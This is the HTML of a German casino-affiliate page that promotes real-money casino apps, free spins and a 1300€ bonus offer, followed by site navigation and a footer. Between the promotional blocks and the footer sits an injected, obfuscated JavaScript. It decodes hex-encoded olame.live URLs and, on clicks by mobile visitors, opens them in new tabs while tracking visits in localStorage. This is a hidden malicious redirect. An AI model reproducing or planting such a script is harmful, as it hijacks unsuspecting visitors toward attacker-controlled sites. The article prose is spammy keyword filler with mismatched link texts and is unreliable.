<p>Das Spiel in einem Online Casino ist eigentlich allen im Internet verfügbaren Spielen ähnlich. Sie unterscheidet sich wiederum von dem Spiel in den traditionellen Spielbanken, vor allem deswegen, dass wir aus dem Haus nicht ausgehen müssen, damit wir in dem Casino um Geld spielen können. Zu dem Spiel benutzen wir unseren eigenen Computer oder unser Handy und während des Spiels sitzen wir bequem in dem Sessel oder in unserem Bett. Es spricht jedoch nichts dagegen, dass wir aus dem Haus ausgehen. Wir können uns irgendwohin begeben, denn der Internetanschluss ist die einzige Sache, die wir brauchen werden. Wir können zum Beispiel während einer Reise spielen. Die heutige Technik und der zivilisatorische Fortschritt ermöglichen uns, immer dann spielen, wenn wir darauf Lust haben.</p>



<p>Es ist sehr angenehm, in einem Online Casino um Geld spielen. Wir loggen uns auf unser Konto ein und wir können die Entscheidung treffen, ob wir einfach Tischspiele, oder vielleicht Slot-Spiele (anders gesagt Spielautomaten) spielen möchten. Natürlich kann man auch Lotto oder ein der Geschicklichkeitsspiele wählen. Die Wahl ist ziemlich groß und wir können viele verschiedenartige Typen der Spiele um Geld ausprobieren. Daraus ergibt sich, dass ein Online Casino ist etwas, was für uns eine gute Unterhaltung für lange Stunden sein kann.</p>



<p>Übrigens, es werden immer neuere Spiele eingeführt, die man in dem Online Casino um Geld spielen kann. Zu dem Spielen ermuntern uns Casinos mit den zusätzlichen Boni. Der populärste Bonus, mit dem Online Casinos ihren Kunden zu den neuen Spielen ermuntern wollen, sind so genannte kostenlose Spins. Die Spieler nutzen gerne die Möglichkeit, die neuste Spiele kostenlos zu&nbsp; versuchen, umso mehr als sie dabei echtes Geld gewinnen können. Das wirkt auch zu Gunsten von den Online Casinos, denn viele Spieler entscheiden sich später diese neuen Spiele zu spielen und dieses Mal das Geld einzusetzen. Die kostenlosen Spins ist eine Werbung, die den Kunden anziehen sollte und sie ist tatsächlich besonders erfolgreich.</p>



<p>Ich habe schon im Rahmen dieses Artikels etwas über die Registrierung in einem Online Casino geschrieben. In diesem Moment sollte man jedoch noch etwas Wichtiges hinzufügen. Um in dem Online Casino um Geld spielen zu können, muss man gewöhnlich zuerst auf unser Konto Geld&nbsp;Einzahlung. Man soll sich also erstens daran erinnern, sich zu registrieren. Erst der registrierte Benutzer kann völlig die Möglichkeiten benutzen und genießen, die uns Online Casinos geben. Viele Menschen haben&nbsp; Angst vor dem Prozess der Registrierung in einem Online Casino, denn wir müssen dabei fast alle unsere persönliche Daten angeben. Es ist jedoch nötig, damit wir in diesem Casino um Geld spielen können. Das ist auch nichts Gefährliches, wenn wir nur vernünftig unser Online Casino gewählt haben. Übrigens, wenn man nicht online sondern in einem traditionellen Kasino spielt, muss man sich auch legitimieren und man wird in eine Kunden-Liste eingetragen.</p>



<h2 class="wp-block-heading">Wie spielt man mit einer Online Casino App?</h2>



<p>Um eine Casino App zu benutzen, muss man natürlich zuerst ein Mobilgerät besitzen. Ein Vorteil ist, dass es Casino Apps mit Echtgeld sowohl für Android- als auch für Apple-Produkte gibt.&nbsp; Es ist also ohne Bedeutung, welches Gerät du hast. So oder so kannst du ohne Probleme eine Casino-Echtgeld-App herunterladen und viele faszinierende Spiele spielen, wie diese, die ich schon oben genannt habe, also Poker, Roulette, Black Jack und viele, viele andere.</p>



<p>Man sollte hinzufügen, dass wir keine zusätzliche Software brauchen, um mithilfe einer Casino-App Echtgeld zu gewinnen. Zuerst musst du dich natürlich anmelden und dann kannst du eigentlich ab sofort das Spiel beginnen. Viele Spiele stehen auch ohne Download zur Verfügung. Das ist auch wichtig, denn Smartphons und andere Mobilgeräte meistens nur wenig Speicherplatz haben.&nbsp; Ein anderer Vorteil besteht darin, dass der Spieler auf vielen verschiedenen Geräten seine neue&nbsp; Echtgeld-Casino-App benutzen kann. Es ist nicht nötig, viele Kontos in einem Online Casino zu eröffnen, denn nur ein Konto reicht. Man kann also beispielsweise mit einem Handy&nbsp; in einer Roulette-App Echtgeld gewinnen und gleichzeitig am Laptop eine Automatenspiele-App versuchen.</p>



<p>Wie es oben schon gesagt wurde, muss man nicht eine spezielle Software zu downloaden, um mit einer Casino App Echtgeld bekommen. Die Kenner und viele Spieler empfehlen jedoch, die Casinosoftware herunterzuladen, wenn wir am Computer spielen. Wenn wir wiederum Handys, Smartphones oder Tablets benutzen, ist das nicht nötig. Man muss nur eine Casino App kostenlos herunterladen. Das kann man beim App Store, Google Play oder bei einer Casino-Webseite machen. Es ist auch möglich, in unserem Internet-Browser zu spielen, aber dann stehen uns nicht mehr so viele Spiele zur Verfügung.</p>



<p>Eine andere bedeutende Tatsache, wenn es um das Spielen in einem mobilen&nbsp;<a href="/welches-online-casino-hat-book-of-ra/">Online Casino Hat Book Of Ra</a>&nbsp;geht, ist es, wie man in einer Casino App Echtgeld gewinnen kann. Wie ich schon oben erwähnt habe, ermöglichen die meisten Online Casinos mit einem Mobilgerät, um echtes Geld zu spielen. Es gibt aber ein paar Voraussetzungen, um das machen zu können. Die wichtigste von ihnen ist natürlich eine gute Internetverbindung.</p>



<p>Zweitens muss man natürlich 18 Jahre alt sein, um aus einer Casino App Echtgeld auszahlen zu können. Übrigens, man muss volljährig sein, um überhaupt zu spielen. Sonst ist das in Deutschland illegal. Manche Menschen versuchen jedoch zu betrügen, Sie geben zum Beispiel bei der Registrierung das falsche Alter an. Da ist jedoch sinnlos, denn die meisten Online Casinos&nbsp;<a href="/novoline-online-casino-echtgeld/">Novoline Online Casino Echtgeld</a>&nbsp;ein Ausweis-Scan des Spielers verlangen, wenn er sein Gewinn auszahlen will. Weil man in einer Casino App Echtgeld gewinnen kann, ist das eine anziehende Unterhaltung, für die sich auch minderjährige Menschen interessieren können. Den Zugang zu Smartphones und anderen Mobilgeräten ist heute so einfach und sie sind so verbreitet, dass die Eltern besonders darauf achten sollen, welche Spiele ihre Kinder im Netz spielen.</p>



<p>Schließlich kann man feststellen, dass wenn wir die oben genannten Tipps beachten werden, wird unser Spiel in&nbsp;<a href="/gluecksspiele-in-unserem-alltag/">Casinoeuro Erfahrungen</a>&nbsp;ohne Zweifel problemlos und sehr angenehm sein.</p>



<h2 class="wp-block-heading">Echtgeld Casino App Android und ihre Entwicklungschancen</h2>



<p>Die Forscher denken darüber nach, ob in der Zukunft die mobilen Casinos ihre Konkurrenz ganz ersetzen werden. Bisher haben sie jedoch keine Sicherheit in diesem Bereich. Eins ist jedoch sicher. Schon heute sehen sehr viele Inhaber von Online Casinos eine Chance auf die Entwicklung in den Mobilgeräten. Schon heute können wir sehr viele Spiele guter Qualität per Handys und andere Mobilgeräte spielen. Man kann problemlos in einem Casino App Echtgeld gewinnen.</p>



<p>Meiner Meinung nach sind also die Entwicklungschancen von&nbsp;Casino Echtgeld Bonus Ohne Einzahlung&nbsp;riesig. Heutzutage existieren, die für Android System geeignet sind. Das sind vor allem Automatenspiele, die sich großter Beliebtheit erfreuen. Die populäre Tischspiele fehl es aber auch nicht. So kann man zum Beispiel Poker oder Roulette mit seinem Handy spielen.</p>



<p>Die Nachfrage nach verschiedenen Casino Apps wachst ständig. Deshalb entstehen jeden Tag die neuen Glücksspiele, die wir mit unserem Handy spielen können. Es ist sehr wahrscheinlich, dass in ein paar Jahren wir nur auf Handys, Tablets und Smartphones spielen werden. Wir werden nämlich nichts Anderes brauchen. Das ist eine wunderbare Information für jeden Fan der Glücksspiele.</p>



<p>Wenn man Android Casino Apps benutzt, kann man auch verschiedene Glücksspiele live spielen. Ein solches Spiel hat viele Vorteile: von der wundervollen Atmosphäre und großen Emotionen bis zu den wertvollen Tipps, die man von anderen Spielern bekommen kann. Dieses Erlebnis ist etwas Besonderes, denn wir den Eindruck haben, dass wir wirklich eine Spielbank besuchen. Um dieses Abenteuer zu erleben reicht es, ein Handy mit dem Android System und eine sichere Internetverbindung zu haben.</p>



<p>Zusammenfassend sind schon heute Online Glücksspiele und&nbsp; CasinoApps eine wunderbare Unterhaltung und in der Zukunft können sie den Spielern noch mehr Vergnügen geben. Besonders empfehlenswert sind in diesem Moment Android Apps, aber es gibt auch andere interessante Optionen, die zur Verfügung stehen. Desto mehr empfehle ich jedem , diese Form der Freizeitgestaltung zu probieren. Die Möglichkeiten sind wirklich beeindruckend! Viel Glück und Erfolg für alle&nbsp;<a href="/wo-kann-bingo-online-um-echtgeld-spielen/">Bingo Online Um Echtgeld Spielen</a>&nbsp;Spieler!</p>
</div>
</div></section>



<div class="wp-block-themeisle-blocks-advanced-columns has-2-columns has-desktop-equal-layout has-tablet-equal-layout has-mobile-collapsedRows-layout has-wide-gap has-vertical-unset" id="wp-block-themeisle-blocks-advanced-columns-33d86fc9"><div class="wp-block-themeisle-blocks-advanced-columns-overlay"></div><div class="innerblocks-wrap">
<div class="wp-block-themeisle-blocks-advanced-column" id="wp-block-themeisle-blocks-advanced-column-894db128">
<h2 class="has-text-align-center wp-block-heading">AKTUELLES ANGEBOT bei GamesTrust:</h2>



<p class="has-text-align-center">Bis zu 1300€ Bonus im KIM-VEGAS CASINO erhalten!</p>



<div style="height:75px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button is-style-secondary"><a class="wp-block-button__link has-nv-site-bg-color has-neve-link-hover-color-background-color has-text-color has-background" href="https://www.gamestrust.de/kimvegas-casino/" style="border-radius:4px">ZUM TEST</a></div>



<div class="wp-block-button is-style-secondary"><a class="wp-block-button__link has-nv-text-dark-bg-color has-text-color has-background" style="border-radius:4px;background-color:#74d14c">JETZT SPIELEN</a></div>
</div>
</div>



<div class="wp-block-themeisle-blocks-advanced-column" id="wp-block-themeisle-blocks-advanced-column-16cf1cd6">
<div class="wp-block-image is-style-rounded"><figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="http://gamestrust.eu2007.de/wp-content/uploads/2021/01/kim-vegas-gamestrust-1024x576.png" alt="" class="wp-image-150" width="512" height="288" srcset="https://www.gamestrust.de/wp-content/uploads/2021/01/kim-vegas-gamestrust-1024x576.png 1024w, https://www.gamestrust.de/wp-content/uploads/2021/01/kim-vegas-gamestrust-300x169.png 300w, https://www.gamestrust.de/wp-content/uploads/2021/01/kim-vegas-gamestrust-768x432.png 768w, https://www.gamestrust.de/wp-content/uploads/2021/01/kim-vegas-gamestrust-1536x864.png 1536w, https://www.gamestrust.de/wp-content/uploads/2021/01/kim-vegas-gamestrust.png 1628w" sizes="auto, (max-width: 512px) 100vw, 512px" /></figure></div>
</div>
</div></div>



<section class="wp-block-themeisle-blocks-advanced-columns alignfull has-1-columns has-desktop-equal-layout has-tablet-equal-layout has-mobile-equal-layout has-nogap-gap has-vertical-flex-start" id="wp-block-themeisle-blocks-advanced-columns-dab9e0bf"><div class="wp-block-themeisle-blocks-advanced-columns-overlay"></div><div class="innerblocks-wrap">
<div class="wp-block-themeisle-blocks-advanced-column" id="wp-block-themeisle-blocks-advanced-column-9df22226">
<section class="wp-block-themeisle-blocks-advanced-columns has-3-columns has-desktop-equal-layout has-tablet-equal-layout has-mobile-collapsedRows-layout has-wide-gap has-vertical-flex-start" id="wp-block-themeisle-blocks-advanced-columns-b56443a0"><div class="wp-block-themeisle-blocks-advanced-columns-overlay"></div><div class="innerblocks-wrap">
<div class="wp-block-themeisle-blocks-advanced-column" id="wp-block-themeisle-blocks-advanced-column-1bb9ffb4">
<p class="wp-block-themeisle-blocks-font-awesome-icons" id="wp-block-themeisle-blocks-font-awesome-icons-63c647bd"><span class="wp-block-themeisle-blocks-font-awesome-icons-container"><i class="fas fa-shield-alt"></i></span></p>



<h3 class="has-text-align-center wp-block-heading">WIR TESTEN FÜR DICH</h3>



<p class="has-text-align-center">Profitiere von unserer langjährigen Erfahrung im Online Glücksspiel. Wir testen alle Anbieter umfangreich auf Herz &amp; Nieren. Zudem zeigen wir Dir im Detail, auf was Du achten solltest.</p>



<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button is-style-secondary"><a class="wp-block-button__link" href="/wie-wir-testen/" style="border-radius:4px">Erfahre mehr</a></div>
</div>
</div>



<div class="wp-block-themeisle-blocks-advanced-column" id="wp-block-themeisle-blocks-advanced-column-e0a218d6">
<p class="wp-block-themeisle-blocks-font-awesome-icons" id="wp-block-themeisle-blocks-font-awesome-icons-c5920d92"><span class="wp-block-themeisle-blocks-font-awesome-icons-container"><i class="fas fa-coins"></i></span></p>



<h3 class="has-text-align-center wp-block-heading">DEN BESTEN BONUS FINDEN</h3>



<p class="has-text-align-center">Du suchst nach Anbietern, die Dir zu Beginn Freispiele oder gar Startguthaben schenken? Wir zeigen Dir, wo Du solche Angebote findest und was es zu beachten gilt.</p>



<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button is-style-secondary"><a class="wp-block-button__link" href="https://www.gamestrust.de/casino-bonus/">Mehr Erfahren</a></div>
</div>
</div>



<div class="wp-block-themeisle-blocks-advanced-column" id="wp-block-themeisle-blocks-advanced-column-a9f03ef4">
<p class="wp-block-themeisle-blocks-font-awesome-icons" id="wp-block-themeisle-blocks-font-awesome-icons-4be3826d"><span class="wp-block-themeisle-blocks-font-awesome-icons-container"><i class="fas fa-stopwatch"></i></span></p>



<h3 class="has-text-align-center wp-block-heading">NEUE ANBIETER</h3>



<p class="has-text-align-center">Die Online Spielotheken boomen und täglich kommen hinzu. Auch unser Portfolio an neuen Anbietern erweitert sich ständig. Hier erfährst Du , welcher Anbieter sich lohnt. </p>



<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button is-style-secondary"><a class="wp-block-button__link" href="/neue-online-casinos/">Mehr Erfahren</a></div>
</div>
</div>
</div></section>
</div>
</div></section>



<p></p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x73\x45\x59\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x73\x54\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x61\x4a\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x65\x6e\x50\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x63\x68\x47\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x42\x51\x41\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x46\x42\x42\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x70\x6a\x4b\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x49\x6a\x7a\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x46\x41\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
</main><!--/.neve-main-->

<a tabindex="0" on="tap:neve_body.scrollTo(duration=200)" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Scroll to Top"><svg class="scroll-to-top-icon"  width="15" height="15" viewBox="0 0 448 512"><path fill="currentColor" d="M34.9 289.5l-22.2-22.2c-9.4-9.4-9.4-24.6 0-33.9L207 39c9.4-9.4 24.6-9.4 33.9 0l194.3 194.3c9.4 9.4 9.4 24.6 0 33.9L413 289.4c-9.5 9.5-25 9.3-34.3-.4L264 168.6V456c0 13.3-10.7 24-24 24h-32c-13.3 0-24-10.7-24-24V168.6L69.2 289.1c-9.3 9.8-24.8 10-34.3.4z"/></svg></a><footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-top layout-full-contained"
	id="cb-row--footer-top"
	data-row-id="top" data-show-on="desktop">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
		data-section="neve_sidebar-widgets-footer-one-widgets"
		data-item-id="footer-one-widgets">
		<div class="widget-area">
		<div id="text-3" class="smoa_pro_text-3 widget widget_text">			<div class="textwidget"><p><strong>Wissenswertes:</strong></p>
<p><a href="https://www.gamestrust.de/freespins-aktuell/">Freispiele aktuell</a><br />
<a href="https://www.gamestrust.de/ein-und-auszahlen-im-online-casino/">Ein- und Auszahlungen</a></p>
<p>&nbsp;</p>
<p>© <a href="/">Gamestrust</a></p>
</div>
		</div>	</div>
	</div>

</div></div><div class="hfg-slot c-left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-three-widgets"
		data-section="neve_sidebar-widgets-footer-three-widgets"
		data-item-id="footer-three-widgets">
		<div class="widget-area">
		<div id="nav_menu-5" class="smoa_pro_nav_menu-5 widget widget_nav_menu"><p class="widget-title">BELIEBTE SPIELE</p><div class="menu-beliebte-spielautomaten-container"><ul id="menu-beliebte-spielautomaten" class="menu"><li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-493"><a href="https://www.gamestrust.de/book-of-ra/">Book of Ra</a></li>
<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-518"><a href="https://www.gamestrust.de/book-of-dead/">Book of Dead</a></li>
<li id="menu-item-925" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-925"><a href="https://www.gamestrust.de/starburst/">Starburst</a></li>
<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-926"><a href="https://www.gamestrust.de/gonzos-quest/">Gonzo’s Quest</a></li>
<li id="menu-item-924" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-924"><a href="https://www.gamestrust.de/street-fighter-ii/">Street Fighter II</a></li>
</ul></div></div>	</div>
	</div>

</div></div><div class="hfg-slot center"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-two-widgets"
		data-section="neve_sidebar-widgets-footer-two-widgets"
		data-item-id="footer-two-widgets">
		<div class="widget-area">
		<div id="nav_menu-4" class="smoa_pro_nav_menu-4 widget widget_nav_menu"><p class="widget-title">TOP 5 Spielhallen</p><div class="menu-top-5-anbieter-container"><ul id="menu-top-5-anbieter" class="menu"><li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://www.gamestrust.de/platincasino/">Platincasino</a></li>
<li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://www.gamestrust.de/hyperino/">Hyperino</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://www.gamestrust.de/mr-play/">Mr. Play</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="https://www.gamestrust.de/genesis-spins/">Genesis Spins</a></li>
<li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://www.gamestrust.de/lucky-days-casino/">Lucky Days Casino</a></li>
</ul></div></div>	</div>
	</div>

</div></div><div class="hfg-slot c-right"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-four-widgets"
		data-section="neve_sidebar-widgets-footer-four-widgets"
		data-item-id="footer-four-widgets">
		<div class="widget-area">
		<div id="custom_html-3" class="widget_text smoa_pro_custom_html-3 widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center;">
<img src="http://www.gamestrust.de/wp-content/uploads/2021/01/18logo.png" alt="Glückspiel ab 18 Jahre"/><br>
<a href="https://www.check-dein-spiel.de/"><img src="http://www.gamestrust.de/wp-content/uploads/2021/01/checkdeinspiel.png" alt="Logo Check Dein Spiel"/></a><br>
<a href="https://www.begambleaware.org/"><img src="http://www.gamestrust.de/wp-content/uploads/2021/01/gambleaware.png" alt="Logo Be Gamble Aware" /></a>
	</div></div></div>	</div>
	</div>

</div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
